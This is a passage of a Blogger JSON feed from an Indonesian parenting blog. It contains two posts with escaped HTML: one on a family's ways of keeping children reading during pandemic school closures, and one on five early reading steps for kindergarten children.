\/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7392613731048268018\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/06\/rekomendasi-popok-bayi.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7392613731048268018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7392613731048268018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/06\/rekomendasi-popok-bayi.html","title":" Rekomendasi Popok Sekali Pakai Untuk Bayi Anda "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijNziBkHuHq_Sk65D0rQKzeOqZycrFyXp3JIxn3-WdNPJYZzKj490XKQ8MBbFfr7MkVSPMkbi6XiBcnQHpjzgHc-TVRMers_nEvuwRnjgGBN0FVfV1xlFUdmDngB5CXXhf9zce5B-2m509\/s72-w640-h360-c\/0001-3291445399_20210623_102541_0000.png","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5719054735082484996"},"published":{"$t":"2021-03-06T12:00:00.031+07:00"},"updated":{"$t":"2021-03-06T23:56:56.948+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekolah"}],"title":{"type":"text","$t":" Cara Kami Biasakan Anak Membaca Sejak Dini"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;Cara Kami Biasakan Anak Membaca Sejak Dini\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar semuanya, semoga selalu sehat ya. Di beberap wilayah termasuk di Bengkulu, sudah mulai sekolah tatap muka atau offline atau seperti sedia kala . Meski dengan banyak peraturan dan cara yang berbeda. Intinya sih, sekolah akan dibuka seperti biasa. Anak belajar di sekolah seperti biasa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, bagaimana dengan daerahmu? Apakah sekolah juga sudah mulai tatap muka seperti biasa. Yah, meski belajar dalam jumlah kecil dan durasi belajar yang pendek. Sekali lagi, intinya anak-anak kembali ke sekolah seperti biasa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang banyak orang tua yang mengeluhkan sejak pandemi dan anak dminta belajar di rumah, banyak orang tua yang mulai kewalahan dalam urusan pelajaran anak. Termasuk rasa bosan, mengirimkan tugas anak berupa foto dan video. Di sinilah, orang tua kadang suka naik darah, hihihi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya rasa, tidak perlu diperjelas. Semua orang tua pasti pernah berada pada situasi dan kondisi yang sama saat mendampingi anak belajar secara online. Jadi, kita tahu sama tahu aja deh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYcJHNu9RKtk0DdLbOGVUKibhTR9iwBbfm8vu-OGEvFbJE69jm9m4HF6tqru5kQ5dOe10uYmh201vUss0thSo1WSlXlLf49yJQKquudsieqyP4aN4qovEGPtYdsdAyzMf1MhwJhaMS4lCK\/s2240\/20210306_223331_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"baca\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYcJHNu9RKtk0DdLbOGVUKibhTR9iwBbfm8vu-OGEvFbJE69jm9m4HF6tqru5kQ5dOe10uYmh201vUss0thSo1WSlXlLf49yJQKquudsieqyP4aN4qovEGPtYdsdAyzMf1MhwJhaMS4lCK\/w640-h360\/20210306_223331_0000.png\" title=\"membaca\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak juga orang tua yang mengeluhkan anak yang mulai kurang belajar, tidak lancar membaca, ada yang lupa cara membaca, ada malah yang saa sekali belum ada kemajuan dalam membaca. Yah, sekolah terhenti seketika, banyak anak kehilangan kesempatan untuk belajar membaca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, alhamdulillah tidak terjadi pada anak saya si Athifah yang saat ini sudah kelas dua SD. Jadi dimana banyak orang tua temannya dan teman saya sendiri yang mengeluhkan anaknya yang sama kelas dua, sudah lupa cara membaca. Sedih memang, namun hal ini banyak penyebabnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, saya punya triks sendiri. Bagaimana supaya anak kelas satu yang sedang doyan dan asik belajar membaca, akan terus tetap semangat membaca selama pandemi ini. Saya punya caranya dong!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETak bisa dipungkuri, tidak ke sekolah dengan sendirinya anak malas belajar, malas membuka buku apalagi membaca buku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ECara Kami Agar Anak Tetap Biasa Membaca Buku\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECara pertama, Orang Tua Menjadi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EContoh Teladan\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eini adalah triks klasik, semua orang akan beranggapan. Anak akan meniru orang tuanya, jika orang tua suka membaca, maka anak akan juga suka membaca. Ini tidak salah, namun tidak semuanya benar. Ada orang tua yang hanya sering membaca saja, tetapi punya anak yang suka membaca juga. Ini banyak faktornya, salah satunya adalah arahan dari orang tua atau ada aturan yang dibuat di dalam keluarganya. Ini bisa diperjelas pada cara kedua\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECara kedua,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMembuat aturan atau Jadwal\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EMembaca Dengan Jelas\u003C\/b\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESejak awal di dalam sebuah keluarga. Ini kami terapkan sejak anak-anak mulai mengenal huruf dan mulai belajar membaca. Setiap hari, sama halnya dengan mengaji. Anak-anak juga harus diwajibkan untuk membaca buku di luar buku sekolah. Misalnya buku cerita, ilmu pengetahuan populer, hobbi, keterampilan dan lain sebagainya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaktu membaca untuk anak PAUD hingga kelas tiga SD. Kami berikan waktu setelah maghrib atau setelah mengaji untuk membaca buku. Awalnya diberikan buku cerita dengan satu tema saja. Jadi setiap hari usahakan untuk membaca satu buku cerita. Jika buku itu adalah kumpulan cerita, maka anak diwajibkan untuk membaca satu judul cerita. Saat membaca, suara harus dikeraskan atau anak membaca nyaring. Saat membaca ini kita juga bisa membenarkan cara anak melafalkan huruf dengan benar. Anak juga sering juga bertanya mengenai arti kata yang ia baca. Kadangkala anak menemukan kosakata baru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk Annasya yang baru masuk PAUD dan belum mengenal huruf, apalagi membaca. Samahalnya dengan kedua kakaknya. Ia akan saya minta untuk membaca gambar di bukunya. Maksudnya begini, Nasya saya minta tetap membaca buku, memegang dan membolak-balikkan buku seolah ia membaca. Akan tetapi saya meminta ia untuk membaca gambar apa saja yang ia temukan di dalam bukunya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHal ini penting untuk merangsang daya nalar, imajinasi sekaligus lafal dan artikulasi anak. Ini sangat efektif sekali. Kadang saya tertawa geli juga mendengar Nasya membaca gambar, ia kadang salah menggunakan kosakata, terbalik, bahkan menyebutkan dengan caranya sendiri. Yah, tidak masalah, dinikmati saja sebagai hiburan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmTKXZifrS2zqbh6EjGUKbGji_Jt3iqW8kbikKJUExhITh-MKQRJm1i_Xvy2FK8vSqMaotkpDPWIChed0mNmq8EQa03L8zJEp_mt079_CmEAqjr0c6PaAjJETHqWvpfcbTtsT33jT4xQ_M\/s2240\/20210306_223734_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"baca\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmTKXZifrS2zqbh6EjGUKbGji_Jt3iqW8kbikKJUExhITh-MKQRJm1i_Xvy2FK8vSqMaotkpDPWIChed0mNmq8EQa03L8zJEp_mt079_CmEAqjr0c6PaAjJETHqWvpfcbTtsT33jT4xQ_M\/w640-h360\/20210306_223734_0000.png\" title=\"membaca\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECara Ketiga, Menyediakan atau Sering Membeli Buku\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAgar anak mau membaca, tentu saja kita harus menyediakan buku-buku bacaan tersebut. Untuk membeli buku, ada baiknya anak juga dilibatkan dalam memilih buku, memilih judul buku apa yang ingin ia baca. Di samping buku-buku ‘On Mission’ yang kita inginkan anak mengetahuinya. Misalnya, karena kami ingin agar Athifah menyukai dunia kedokteran, maka buku-buku bertemakan kedokteran, kesehatan kami belikan untuknya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECara Keempat, Berikan Pujian, Perhatian\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eatau Hadiah\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EJika Anak Selesai Membaca\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya selalu menyempatkan mengucapkan terima kasih, setiap anak-anak usai membaca. Lalu saya tanyakan tanggapana atau isi cerita buku yang baru saja ia baca. Kami sering berdiskusi mengenai isi buku, bahkan berdiskusi mengenai judul buku selanjutnya yang ingin dibaca selanjutnya. Saya juga sering memberikan reward, misalnya habis membaca saya akan membuatkan nasi goreng.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECara Kelima, Menyediakan Tempat Khusus Untuk Buku\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBuku yang terlihat dan tertata dengan baik, tentu saja akan menarik buat anak untuk mengetahuinya. Oleh karena itu susunlah buku ditempat yang mudah terlihat oleh anak. Susunlah dengan rapi dan sediakan juga meja atau kursi yang nyaman untuk anak membaca.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, inilah beberapa pengalaman dan cara keluarga saya untuk mendorong anak membiasakan diri untuk membaca sejak kecil. Semoga cerita ini bisa menginspirasi kalian semua ya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5719054735082484996\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/03\/cara-membiasakan-anak-suka-membaca-sejak-dini.html#comment-form","title":"9 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5719054735082484996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5719054735082484996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/03\/cara-membiasakan-anak-suka-membaca-sejak-dini.html","title":" Cara Kami Biasakan Anak Membaca Sejak Dini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYcJHNu9RKtk0DdLbOGVUKibhTR9iwBbfm8vu-OGEvFbJE69jm9m4HF6tqru5kQ5dOe10uYmh201vUss0thSo1WSlXlLf49yJQKquudsieqyP4aN4qovEGPtYdsdAyzMf1MhwJhaMS4lCK\/s72-w640-h360-c\/20210306_223331_0000.png","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4787805133977788720"},"published":{"$t":"2021-03-01T12:00:00.001+07:00"},"updated":{"$t":"2021-03-01T12:00:05.800+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":" 5 Langkah Awal Membaca untuk Si Kecil"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;5 Langkah Awal Membaca untuk Si Kecil\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPeranan orang tua dalam membantu anak untuk berhasil membaca dengan lancar sangat diperlukan. Cara belajar membaca anak TK yang benar harus dipraktekkan di rumah, karena ini adalah langkah awal yang sangat penting. Walaupun akan sudah masuk sekolah Taman Kanak Kanak atau TK, bukan berarti semua tanggung jawab milik guru. \u003Cbr \/\u003E\u003Cbr \/\u003EDi rumah Anda bisa mengajarkan berbagai macam cara agar nantinya anak tidak terlambat menguasai kemampuan membaca. Selama dua tahun Anda bisa mengajarkan membaca sampai lancar, sebelum anak masuk ke Sekolah Dasar. Kemampuan membaca akan menjadi penilaian apakah anak siap masuk SD.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLl6jDd0apMujTtTxmwILblyiUBw2JAGG7JV9NrxcFbuNZ9Tsws-OQlSdDjbOQNe9ezWRlvcrKW7-TMFXjWo3d-jfuTu5PooaTbi4pHvpB4BFqMT1N6H9sPOBk8ZnHl36i6RuKSXZhBh7G\/s626\/study.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"study\" border=\"0\" data-original-height=\"417\" data-original-width=\"626\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLl6jDd0apMujTtTxmwILblyiUBw2JAGG7JV9NrxcFbuNZ9Tsws-OQlSdDjbOQNe9ezWRlvcrKW7-TMFXjWo3d-jfuTu5PooaTbi4pHvpB4BFqMT1N6H9sPOBk8ZnHl36i6RuKSXZhBh7G\/w640-h426\/study.jpg\" title=\"study\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESumber gambar: freepik\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELangkah Belajar Membaca Anak TK untuk Dilakukan di Rumah\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003EMembaca merupakan kemampuan yang wajib untuk dimiliki setiap anak. Mengajari anak membaca akan menghindari masalah disleksia di masa depan. Kemampuan ini termasuk materi pokok sama halnya dengan berhitung. \u003Cbr \/\u003E\u003Cbr \/\u003EAnak usia 4 tahun yang sudah masuk TK harus mulai diajarkan bagaimana cara membaca yang baik dan benar. Mengajari anak untuk membaca tentu bukan perkara mudah, selama prosesnya ada tahapan-tahapan yang perlu dilakukan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EBagaimana Anda bisa mengajari anak untuk belajar membaca? Ikuti 5 langkah berikut ini. \u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E1.\u0026nbsp;\u0026nbsp; \u0026nbsp;Mengenal dan menghafalkan alfabet\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003ELangkah dasar \u003Ca href=\"http:\/\/kiddo.id\/belajar-membaca-anak-tk\" target=\"_blank\"\u003E\u003Cb\u003Ebelajar membaca anak TK\u003C\/b\u003E\u003C\/a\u003E yang pertama kali dilakukan adalah mengenali alfabet. Huruf adalah langkah awal sebelum anak bisa mengeja suku kata hingga membaca kata dan kalimat. Ada begitu banyak alfabet yang tidak bisa dihafalkan sekaligus. \u003Cbr \/\u003E\u003Cbr \/\u003EAnda bisa memperkenalkan bentuk alfabet terlebih dahulu dan memasang poster besar di kamar anak. Carilah waktu yang tepat untuk mereka mulai belajar, misalnya saat sore hari atau malam sebelum tidur. \u003Cbr \/\u003E\u003Cbr \/\u003ESelain poster, Anda juga bisa menggunakan video animasi yang menarik untuk ditonton si kecil. Melalui gambar bergerak bahkan nyanyian anak akan lebih mudah untuk menghafalkan bentuk alfabet.\u003Cbr \/\u003E\u003Cbr \/\u003EJangan hanya mengajarkan bentuk dan menonton saja, untuk tahu apakah anak benar-benar hafal ajaklah mereka untuk menyebutkan alfabet satu per satu. Anda bisa memulai untuk lima alfabet pertama jadi jangan memaksa mereka untuk langsung hafal. Ulangi materi yang sama beberapa hari hingga mereka lancar membaca alfabet. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2.\u0026nbsp;\u0026nbsp; \u0026nbsp;Belajar mengenal dan menghafalkan suku kata\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003EAnak yang sudah hafal semua jenis alfabet bisa masuk langkah belajar membaca anak TK kedua yaitu suku kata. Anda bisa memanfaatkan poster atau video animasi untuk membantu anak untuk menghafal suku kata. \u003Cbr \/\u003E\u003Cbr \/\u003EPertama Anda bisa memperkenalkan beberapa suku kata. Misalnya saja da. di, du, de,do atau pa, pi,pu, pe, pop. Kelompokkan suku kata berdasarkan mana yang lebih mudah dihafalkan terlebih dahulu. Setiap anak memiliki kemudahan membaca suku kata berbeda-beda. \u003Cbr \/\u003E\u003Cbr \/\u003EApabila Anda sudah mengelompokkannya maka akan terlihat manakah suku kata yang sulit untuk mereka hafalkan. Khusus suku kata ini Anda bisa mengulangi materinya setiap hari tapi dengan cara berbeda. \u003Cbr \/\u003E\u003Cbr \/\u003ESupaya anak lebih mudah menghafalkan suku kata yang sulit, Anda bisa membuat permainan menarik dan memberikan reward jika mereka berhasil menghafalkannya. Cara ini akan menumbuhkan motivasi agar mereka cepat hafal. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3.\u0026nbsp;\u0026nbsp; \u0026nbsp;Memperbanyak varian suku kata\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003EKetika suku kata dasar dari B hingga Z sudah dihafalkan saatnya untuk meningkatkan tingkat kesulitan materi belajar membaca anak TK. Anda bisa memperluas variasi suku kata bahkan sampai pada suku kata dengan konsonan mati seperti ‘’ny’’ dan ‘’ng’’. \u003Cbr \/\u003E\u003Cbr \/\u003EBagian ini memang sangat sulit dan biasanya membutuhkan waktu sedikit lebih lama. Anda bisa memulainya dengan mencontohkan bunyi sehingga mereka mau menirukannya. Supaya mudah dan terus diingat Anda bisa memberikan contoh nyata seperti iklan poster saat jalan pulang atau iklan di tv. \u003Cbr \/\u003E\u003Cbr \/\u003EVariasi lain dari suku kata yang tak lupa adalah tiga suku kata. Biasanya mempelajari ini sedikit lebih mudah karena pengembangan dari dua suku kata. Anda bisa memberikan materi dari suku kata seperti Kan, Mar, Ter, Bak, Pun, dan lainnya. \u003Cbr \/\u003E\u003Cbr \/\u003EMenguasai suku kata ini sangat penting sebelum akhirnya mereka bisa membaca kata. Jadi jangan lompat ke materi berikutnya sebelum mereka menguasai suku kata. Karena akan membuat anak kesulitan membaca. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4.\u0026nbsp;\u0026nbsp; \u0026nbsp;Mulai membaca kata utuh\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003EPada langkah belajar membaca anak TK yang keempat ini adalah hal paling menyenangkan. Karena pada lebih banyak materi yang bisa diberikan. Di awal Anda bisa mengajak anak untuk mengeja dan menulis kata. \u003Cbr \/\u003E\u003Cbr \/\u003EMulailah dari kata yang mudah seperti terdiri dari dua suku kata atau dua suku kata dan tiga suku kata. Contoh cara yang mudah, Anda bisa memberikan label pada setiap benda di kamar anak dan ajaklah untuk mengenali kata yang tertulis. \u003Cbr \/\u003E\u003Cbr \/\u003ECara lainnya bisa dengan menggunakan balok huruf dan mintalah anak untuk menyusun dan menyebutkan kata tersebut. Trik ini bisa juga dijadikan langkah untuk mengetes sejauh mana anak paham dengan kata tersebut. \u003Cbr \/\u003E\u003Cbr \/\u003E5.\u0026nbsp;\u0026nbsp; \u0026nbsp;Memperkenalkan kalimat dalam buku cerita\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EKetika anak sudah mulai paham dengan banyak kata, Anda bisa melanjutkan belajar dari buku cerita. Carilah buku cerita bergambar agar lebih menarik dengan tulisan yang tampak jelas. Pilih cerita-cerita yang menarik dan memiliki kata bervariasi. \u003Cbr \/\u003E\u003Cbr \/\u003ESaat sebelum tidur atau luangkan waktu 30 menit untuk fokus belajar membaca kalimat dalam buku tersebut. Dampingi anak ketika mereka membaca setiap kata dan benarkan langsung saat pengucapannya salah. \u003Cbr \/\u003E\u003Cbr \/\u003EBuku cerita akan menjadi media terbaik untuk mengatasi anak yang masih mengeja kata dan kalimat. Prosesnya memang tidak sebentar tapi wajib dilakukan setiap hari. \u003Cbr \/\u003E\u003Cbr \/\u003ESampai sekarang sudah sampai manakah cara belajar membaca anak TK yang Anda lakukan di rumah? Apabila masih kesulitan, Anda bisa menemukan cara kreatif lain untuk membantu anak belajar membaca di kiddo.id. Berbagai trik menarik bisa Anda langsung praktekkan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESumber:\u003Cbr \/\u003Ehttps:\/\/www.liputan6.com\/citizen6\/read\/4419003\/5-cara-mengajari-belajar-membaca-bagi-anak-tk-yang-efektif-dan-menyenangkan\u003Cbr \/\u003Ehttps:\/\/www.prestasiglobal.id\/5-langkah-cara-mengajarkan-anak-membaca\/\u003Cbr \/\u003Ehttps:\/\/www.sehatq.com\/artikel\/cara-mengajarkan-anak-membaca-yang-orangtua-perlu-tahu\u003Cbr \/\u003Ehttps:\/\/www.popmama.com\/kid\/4-5-years-old\/sarrah-ulfah\/langkah-mudah-mengajarkan-anak-membaca-tanpa-mengeja\/5\u003Cbr 